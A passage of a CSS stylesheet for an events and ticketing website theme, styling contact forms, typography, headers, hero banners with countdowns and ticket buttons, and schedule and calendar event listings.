    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.blog-post-content .blog-post .area-content .blog-stats > span .fab{
    margin-right: 8px;
    font-size: 11px;
}

iframe {
    width: 100%;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
}

iframe {
    border-width: 2px;
    border-style: inset;
    border-color: initial;
    border-image: initial;
}

/* Contact Us Page */

.map-contact iframe {
  width: 100% ;
  float: left;
}
#map {
  width: 100%;
  height: 500px;
}
.content-wrapper {
  overflow: hidden;
}
.content-wrapper .map-info {
  margin-left: 100px;
  margin-top: 45px;
  padding-left: 45px;
}
.content-wrapper .map-info .title-visit {
  margin-bottom: 45px;
}
.content-wrapper .map-info .title-visit h3 {
  font-weight: lighter;
  letter-spacing: 5px;
}
.content-wrapper .map-info .title-touch h3 {
  font-weight: lighter;
  letter-spacing: 6px;
  margin-left: 16px;
  word-spacing: -3px;
}
.content-wrapper .map-info .content-visit {
  margin-left: -2px;
  margin-top: 46px;
  padding-right: 73px;
}
.content-wrapper .map-info .content-visit p {
  margin: 0 0 22px;
}
.content-wrapper .map-info .content-touch {
  padding: 25px 16px;
}
.content-wrapper .map-info .content-touch a {
  color: #2c3240;
  word-spacing: 6px;
}
.content-wrapper .map-info .content-touch a:hover {
  color: #ff6600;
}
.content-wrapper .map-info .content-touch .content-address {
  margin-top: 21px;
}
.content-wrapper .map-info .content-touch a, .content-wrapper .map-info .content-touch span{
  font-family: "Montserrat-Light";
}
.content-wrapper .map-info a.link-contact {
  color: #ff6600 ;
  text-decoration: none;
  border-bottom: 1px solid #ff6600;
  padding-bottom: 2px;
}
.content-wrapper .contactForm {
  line-height: 65px;
  margin-bottom: -5px;
  padding: 75px 97px;
}
.content-wrapper .contactForm h3 {
  font-weight: lighter;
  letter-spacing: 5px;
  margin-left: 2px;
  word-spacing: 1.5px;
  font-size: 24px;
  font-family: "Montserrat-Light";
}
.content-wrapper .contactForm .form-list {
  padding: 0;
}
.content-wrapper .contactForm .form-list .form-name {
  line-height: 52px;
  margin-top: 33px;
}
.content-wrapper .contactForm .form-list .form-email {
  line-height: 55px;
  margin-top: 8px;
}
.content-wrapper .contactForm .form-list .form-message {
  line-height: 55px;
  margin-top: 7px;
}
.content-wrapper .contactForm .form-list .input-box {
  margin-right: 6px;
  margin-top: 1px;
}
.content-wrapper .contactForm .form-list .input-box input {
  border: 1px solid #dcdcdc;
  font-family: montserrat;
  height: 58px;
  padding: 0 15px;
  width: 100%;
}
.content-wrapper .contactForm .form-list .input-box textarea {
  border: 1px solid #dcdcdc;
  height: 140px;
  margin: 0 1px;
  width: 100%;
  padding: 0 15px;
  font-family: montserrat;
}
.content-wrapper .contactForm .buttons-set-contact {
  padding: 0;
}
.content-wrapper .contactForm .buttons-set-contact .button1 {
  border-style: none;
  float: right;
  line-height: normal;
  margin-right: 5px;
  margin-top: 26px;
  padding: 15px 66px;
  color:#fff;
}
.contact-us .map-info h3{
  margin:20px 0 10px 0;
  font-family: "Montserrat-Light";
  font-size:24px;
}
.contact-us .map-info .content-touch div{
  margin-top:12px;
}
.contact-us .map-info .content-visit p{
  font-family: "Montserrat-Light";
  font-size:17px;
  line-height:24px;
}
.contact-us .map-info .content-visit{
  margin-top: 45px;
}
@media (max-width: 991px) {
  .contact-us .map-info {
    margin-left: 0;
    margin-top: 30px;
  }
  .contact-us .map-info .title-visit {
    margin-bottom: 35px;
  }
  .contact-us .map-info .content-visit {
    padding-right: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .contact-us .map-info {
    padding: 0;
  }
  .contact-us .map-info .title-touch h3 {
    margin-left: 0px;
  }
  .contact-us .map-info .content-touch {
    padding-left: 0;
  }
  .contact-us .contactForm {
    padding: 0;
    padding-bottom: 75px;
  }
}

/* Typography Pages */
.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%;
}

.divider--sm {
  height: 25px;
}

.divider--md {
  height: 35px;
}

.divider--lg {
  height: 45px;
}

.line10 {
  line-height: 1;
}

.line15 {
  line-height: 1.5;
}

.line20 {
  line-height: 2;
}

.typography {
  color: #2d2d2d;
}
.typography .paragraphs p {
  line-height: 2;
  font-size: 14px;
  font-family: "Montserrat-Light";
  color: #757575;
}
.typography .title-page {
  margin-bottom: 20px;
  margin-top: 30px;
}
.typography .title-page h4 {
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  /* border-bottom: 3px solid #f7ca18; */
  display: inline-block;
}
.typography .highlighter p {
  color: #757575;
}
.typography .blockquotes p {
  padding: 15px 0px 15px 50px;
  color: #757575;
}
.typography .border-blockquotes p {
  /* border: 2px dashed #f7ca18; */
  padding: 45px 50px;
}
.typography .listing li {
  float: left;
  width: 100%;
  line-height: 1.5;
  font-family: "Montserrat-Light";
  font-size: 14px;
  margin-bottom: 20px;
  color: #757575;
}
.typography .listing .simple-list li:before {
  content: "";
  width: 20px;
  height: 20px;
  float: left;
  /* background-color: #f7ca18; */
  margin-right: 20px;
}
.typography .listing .decimal-list {
  list-style-type: none;
  counter-reset: myCounter;
}
.typography .listing .decimal-list li {
  text-indent: 0;
  position: relative;
  padding-left: 15px;
}
.typography .listing .decimal-list ul {
  counter-reset: myCounter1;
  list-style-type: none;
  padding: 0;
  margin: 7px 0 0 17px;
}
.typography .listing .decimal-list ul li:before {
  content: counter(myCounter1);
  counter-increment: myCounter1;
}
.typography .listing .decimal-list li:before {
  content: counter(myCounter);
  counter-increment: myCounter;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.typography .alignment p {
  color: #757575;
}
.post-content-body{padding-bottom: 55px;}
.page-content > h1:first-child,
.post-content-body > h1:first-child,
.page-content > h2:first-child,
.post-content-body> h2:first-child,
.page-content > h3:first-child,
.post-content-body > h3:first-child,
.page-content > h4:first-child,
.post-content-body> h4:first-child,
.page-content > h5:first-child,
.post-content-body> h5:first-child,
.page-content > h6:first-child,
.post-content-body> h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
    margin-top: 0;
}






/*
@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}
*/
@font-face {
  font-family: "Montserrat-Hairline";
  src: url("fonts/Montserrat-Hairline.ttf");
}

@font-face {
  font-family: "Champagne-Limousines-Bold";
  src: url("fonts/Champagne-Limousines-Bold.ttf");
}

@font-face {
  font-family: "Champagne-Limousines";
  src: url("fonts/Champagne-Limousines.ttf");
}



/*--------------------------------------------------------------
    Body
--------------------------------------------------------------*/

body{
    font-family: "Montserrat-Regular";
}

.no-top{
    padding-top:0!important;
}

.spacer-35{
    height:35px;
    width:100%;
}


/*--------------------------------------------------------------
    Site Header
--------------------------------------------------------------*/

.site-branding{
    padding:0;
}

.site-title{
    margin:0;
}   

.site-title a img{
    /*max-height:35px;*/
    width:auto;
}

.top-header{
    padding:10px 0;
}

.top-header-bg{
    background:#161616;
}

.top-header .top-left{
    float:left;
}

.top-header ul{
    margin:0;
    padding:0;
    list-style:none;
}   

.top-header ul li{
    float:left
}

.top-header .top-left ul li{
    margin: 0 20px 0 0
}

.top-header .top-left ul li a{
    color:#ffffff;
    font-size:12px;
    text-decoration:none;
    display:block;
    font-family: 'Open Sans', sans-serif;
}

.top-header .top-left ul li a i{
    /*color:#ad4a08;*/
    margin:0 10px 0 0;  
}

.top-header .top-right{
    float:right;
}

.top-header .top-right ul li{
    border-left:2px solid #b3b3b3;
}

.top-header .top-right ul li:first-child{
    border:none
}

.top-header .top-right ul li:first-child a{
    /*color:#ff6600;*/
    font-weight:700;
}

.top-header .top-right ul li a{
    color:#ffffff;
    font-size:12px;
    line-height:12px;
    text-decoration:none;
    text-transform:uppercase;
    padding:0 10px;
    display:block;
    font-family: 'Open Sans', sans-serif;
    background:none;
}

.top-header.top-header-bg .top-right ul li a,
.top-header.top-header-bg .top-left ul li a,
.top-header.top-header-bg .top-left ul li a i{
  color:#b3b3b3;
}


.main-header{
    padding:0px 0;
    position:relative;
    z-index:99999;
    
}

.fix-header .main-header .container{
    position:relative
}

.fix-header .main-header .container:after{
    content: "";
    height:1px;
    width:100%;
    position:absolute;
    bottom:-20px;
    left:0;
    right:0;
    background:#fff
}

.main-header-bg{
    background:#fff;
    padding:20px 0;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    position:relative;
    z-index:999;
    border-bottom:none
}

.fix-header{
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:9999;
}

.admin-bar .fix-header{
    top:34px;
}

.header-1 .header-cart .cart a,
.header-1 #site-navigation .cart a{
    background-color: #f89406; 
    background-size:25px 23px!important;
    border:1px solid #f89406;
}

.header-1 .header-cart .cart i.fa-opencart,
.header-1 #site-navigation .cart i.fa-opencart{
    position: absolute;
    z-index: 2;
    margin: 14px 0 0 46px;
    color:#fff;
    font-size:20px;
}

.mobile-cart{
    position:absolute;
    right:60px;
    bottom:0;
    display:none;
}

.mobile-cart a{ 
    font-size:15px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    border:1px solid #f89406;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    position:relative;
    display:block;
}

.mobile-cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}


.header-3 .top-header .top-left ul li a{
    color:#fff
}   

.header-3 .top-header  .top-left ul li a i{
    color:#96b790
}


.header-3 .top-header .top-right ul li:first-child a,
.header-3 .top-header .top-right ul li a{
    color:#fff
}

.header-3 .header-cart .cart a,
.header-3 #site-navigation .cart a{
    border:1px solid #fff
}

#site-navigation{
    margin:0;
}

#site-navigation .navbar-collapse{
    padding:0;
}

#site-navigation .nav li a{
    font-size:10px;
    text-transform:uppercase;
    color:#000;
    padding:14px 15px;
}

.fix-header .main-header-dark .container:after{
  height: 0px;
  background: transparent;

}

.main-header-dark #site-navigation .nav li a{
  color:inherit; 
}

.main-header-dark #site-navigation .nav li a:hover{
/*  color: #ff6600;*/
}

.main-header-dark .header-cart .cart a,
.main-header-dark #site-navigation .cart a{
  background-color: transparent;
}

.main-header-dark .header-cart .cart a:hover,
.main-header-dark #site-navigation .cart a:hover{
  background-color: #ff6600; 
  color:#fff; 
}

.main-header-dark #site-navigation .navbar-toggle{
  background-color: #757575;
}

.main-header-dark .mobile-cart a{
  color: #757575;
}

#site-navigation .nav > li > a:focus, 
#site-navigation .nav > li > a:hover {
    background: none;
    text-decoration: none;
}

.header-cart .cart,
#site-navigation .cart{
    margin:0 0 0 20px;
}

.header-cart .cart a,
#site-navigation .cart a{
   /* border:1px solid #ff6600;*/
    border-style: solid;
    border-width: 1px;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    background-size:25px 23px!important;
    position:relative;
}

.header-cart .cart a:before,
#site-navigation .cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}

.closecanvas{
    display:none;
}

/*--------------------------------------------------------------
    Hero 1
------------------------------------------------------------- */

.hero-1{
    position:relative;
    /*background:url(images/hero-1-img.jpg) no-repeat center center;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-1:after, .hero-after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index: 10;
/*    background: rgba(217,30,24,.9);
    background: -moz-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%, rgba(255,102,0,.9) 100%); 
    background: -webkit-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91e18', endColorstr='#ff6600',GradientType=1 ); 
*/
}

.hero-1 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 40%;
    width: 60%;
    z-index: 900;
}

.hero-1 .hero-content .hero-title{
    font-size:36px;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px
}

.hero-1 .hero-content .hero-caption{
    font-size:26px;
    color:#fff;
    font-family: "Montserrat-Light";
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search{
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search input[type="text"]{
    border:2px solid #fff;
    padding: 25px 80px 25px 45px;
    color:#fff;
    font-size:22px;
    font-family: "Montserrat-Light";
    width:710px;
    background:rgba(240,243,243, 0.2) url(images/search.png)no-repeat 93% center;
    border-radius:50px;
    margin:0 auto;
}

.hero-1 .hero-content .hero-search input[type="text"]::-webkit-input-placeholder{
    color: #fff;
}
.hero-1 .hero-content .hero-search input[type="text"]::-moz-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-ms-input-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-moz-placeholder{ 
    color: #fff;
}

.hero-1 .hero-location p{
    color:#fff;
    font-size:15px;
}

.hero-1 .hero-location p i{
    margin:0 5px;
}

.hero-1 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

/*--------------------------------------------------------------
    Hero 2
------------------------------------------------------------- */

.hero-2{
    position:relative;
    background:url(images/hero-2-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-2:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(117,1,121,.9);
    background: -moz-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%, rgba(214,16,16,.9) 100%);
    background: -webkit-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%);
    background: linear-gradient(135deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750179', endColorstr='#d61010',GradientType=.9 );*/

}

.hero-2 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 28%;
    width: 60%;
    z-index: 900;
}

.hero-2 .hero-content .hero-title{
    font-size:75px;
    line-height:75px;
    color:#fff;
    font-family: "Champagne-Limousines";
    margin:0 0 30px
}

.hero-2 .hero-content .hero-caption{
    font-size:20px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 10px;
}

.hero-2 .hero-content .hero-caption span{
    font-family: "Montserrat-Hairline";
}

.hero-2 .count-down{
    text-align:center;
    margin:0 0 40px;
}

.hero-2 .count-down li{
    font-size:36px;
    font-family: "Montserrat-Regular";
    display:inline-block;
    padding:25px 0;
    text-align:center;
    border:1px solid #fff;
    border-radius:5px;
    margin:0 15px;
    color:#fff;
    width:105px;
}

.hero-2 .count-down li span{
    display:block;
    font-size:17px;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.hero-2 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-2 .hero-location p i{
    margin:0 5px;
}

.hero-2 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-2 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
    -webkit-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    -moz-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
}

.hero-2 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Hero 3
------------------------------------------------------------- */

.hero-3{
    position:relative;
    background:url(images/hero-3-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-3:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(17,90,0,.9);
    background: -moz-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%, rgba(0,0,0,.9) 100%); 
    background: -webkit-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115a00', endColorstr='#000000',GradientType=1 ); */
}

.hero-3 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 30%;
    width: 60%;
    z-index: 900;
}

.hero-3 .hero-content .hero-date{
    width:95px;
    height:95px;
    border-radius:50px;
    margin:0 auto 50px;
    background:#66a061;
    text-align:center;
    padding:20px 0;
    position:relative;
}

.hero-3 .hero-content .hero-date:before{
    background:rgba(248, 148, 6, 0.7);
    width:52px;
    height:52px;
    content: "";
    border-radius:50px;
    position:absolute;
    left:-7px;
    bottom:-8px;

}

.hero-3 .hero-content .hero-date .day{
    font-size:33px;
    color:#fff;
    font-family: "Montserrat-Regular";
    display:block;
}

.hero-3 .hero-content .hero-date .month{
    font-size:19px;
    color:#fff;
    font-family: "Montserrat-Light";
    display:block;
    text-transform:uppercase
}

.hero-3 .hero-content .hero-title{
    font-size:47px;
    line-height:47px;
    color:#fff;
    font-family: "Montserrat-Bold";
    text-transform:uppercase;
    margin:0 0 20px
}

.hero-3 .hero-content .hero-caption{
    font-size:36px;
    line-height:36px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-3 .hero-location p i{
    margin:0 5px;
}

.hero-3 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-3 .hero-purchase-ticket span{
    display:block;
    color:#ff6600;
    font-size:22px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
}

.hero-3 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Today's Schedule
------------------------------------------------------------- */

.section-todays-schedule{
    background:#161616;
    padding:70px 0;
}

.section-todays-schedule .section-header{
    margin:0 0 35px;
}

.section-todays-schedule .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#ff6600;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    margin: 0;
    display:inline-block;
    font-weight:700
}

.section-todays-schedule .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-todays-schedule .section-header .todays-date{
    display:inline-block;
    font-size:14px;
    line-height:22px;
    color:#ff6600;
    float:right;
}

.section-todays-schedule .section-header .todays-date strong{
    color:#fff
}

.section-todays-schedule .section-header .todays-date i{
    margin:0 15px 0 0;
    font-size:18px;
}

.section-todays-schedule .section-content{
    position:relative;
}

.section-todays-schedule .section-content ul{
    list-style: none;
    margin: 0;
}

.section-todays-schedule .section-content ul li{
    float:left;
    padding:0 25px 20px;
    border-bottom:1px solid #464646;
    position:relative;
    height:93px;
}

.section-todays-schedule .section-content ul li.event-1{
    padding:0 25px 20px 0;
    margin:0 0 0 30px;
}

.section-todays-schedule .section-content ul li:after{
    content: "";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:10px;
    right:0;
}

.section-todays-schedule .section-content ul li.event-4:after{
    display:none;
}

.section-todays-schedule .section-content ul li.event-1:before{
    content: "";
    width:20px;
    height:19px;
    background:url(images/events-clock.png);
    display:block;
    position:absolute;
    bottom:-10px;
    left:0;
}

.section-todays-schedule .section-content ul li.event-2:before,
.section-todays-schedule .section-content ul li.event-3:before,
.section-todays-schedule .section-content ul li.event-4:before{
    content: "";
    width:7px;
    height:8px;
    background:url(images/events-dot.png);
    display:block;
    position:absolute;
    bottom:-4px;
    left:35px;
}

.section-todays-schedule .section-content .event-time{
    font-size:24px;
    line-height: 24px;
    display:block;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.section-todays-schedule .section-content .event-time strong{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
}

.section-todays-schedule .section-content .event-name{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    display:block;
    margin:0 0 10px;
    font-family: 'Open Sans', sans-serif;
    max-width: 200px;
    min-width: 180px;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.section-todays-schedule .section-content .get-ticket{
    font-size: 10px;
    line-height: 10px;
    color:#fff;
    padding:5px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
}

.section-todays-schedule .section-content .get-ticket:hover{
    background:#fff;   
}

.section-todays-schedule .section-content .get-ticket:hover{
    color:#ff6600;
}

.section-todays-schedule .section-content .sold-ticket{
    font-size: 10px;
    color:#ff6600;
    padding:5px 15px;
    background:none;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:1px solid #ff6600;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    pointer-events: none;
    cursor: default;
}

.section-todays-schedule .section-content .event-list-label{
    color:#d7d7d7;
    font-size:12px;
    font-family: 'Open Sans', sans-serif;
    position:absolute;
    bottom:-4px;
    right:0;
}

.section-todays-schedule .section-content .event-list-label span{
    font-weight:300;
    font-family: 'Open Sans', sans-serif;
}

/*--------------------------------------------------------------
    Section Upcoming Events
------------------------------------------------------------- */

.section-upcoming-events{
    padding:70px 0 35px;
    background:#fff
}

.section-upcoming-events .section-header{
    overflow:hidden;
    margin:0 0 40px;
    padding:0 0 0 25px;
}

.section-upcoming-events .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    display:block;
    margin:0 0 25px;
    font-weight:700;
    position:relative;
}

.section-upcoming-events .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:-25px;
    top:4px;
    background:#ff6600;
}

.section-upcoming-events .section-header p{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Light";
    line-height:22px;
    padding:0 2px;
    float:left;
    width:70%;
}

.section-upcoming-events .section-header a{
    color:#ff6600;
    border:1px solid #ff6600;
    background:#fff;
    display:inline-block;
    text-decoration:none;
    float:right;
    font-size:12px;
    font-family: "Montserrat-Light";
    padding:13px 25px;
    border-radius:20px;
    text-transform:uppercase;
    font-weight:300;
}

.section-upcoming-events .section-header a:hover{
    color:#fff
}

.section-upcoming-events .section-header a:hover{
    background:#ff6600;
}

.section-upcoming-events .section-content ul{
  list-style: none;
  margin: 0;
}

.section-upcoming-events .section-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
}

.section-upcoming-events .section-content .price,
.section-upcoming-events .section-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-upcoming-events .section-content .date{
    left:20px;
}

.section-upcoming-events .section-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-upcoming-events .section-content .price ins{
    background-color:transparent;
}

.section-upcoming-events .section-content .date a{
    color:#fff
}

.section-upcoming-events .section-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-upcoming-events .section-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-upcoming-events .section-content .info p a{
    color:#fff;
}

.section-upcoming-events .section-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-upcoming-events .section-content .info .get-ticket:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Calendar Events
------------------------------------------------------------- */

.section-calendar-events{
    padding:70px 0;
    background:#fff
}

.section-calendar-events .section-header{
    margin:0 0 70px
}

.section-calendar-events .section-header .nav-tabs{
    border:none;
    margin:0;
}

.section-calendar-events .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8
}

.section-calendar-events .section-header .nav-tabs li a{
    padding:55px 0 30px;
    width:166.4px;
    font-size:40px;
    line-height:inherit;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
.section-calendar-events .section-header .nav-tabs li a span{
    display:block;
    font-size:18px;
    margin:35px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

.section-calendar-events .section-header .nav-tabs li.active a,
.section-calendar-events .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-calendar-events .section-header .nav-tabs li.active a span{
    color:#373737
}

.section-calendar-events .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-calendar-events .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right span,
.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-content .tab-content ul{
  margin: 0;
  list-style: none;
}

.section-calendar-events .section-content .tab-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
    list-style: none;
}

.section-calendar-events .section-content .tab-content .price,
.section-calendar-events .section-content .tab-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-calendar-events .section-content .tab-content .date{
    left:20px;
}

.section-calendar-events .section-content .tab-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-calendar-events .section-content .tab-content .date a{
    color:#fff
}

.section-calendar-events .section-content .tab-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
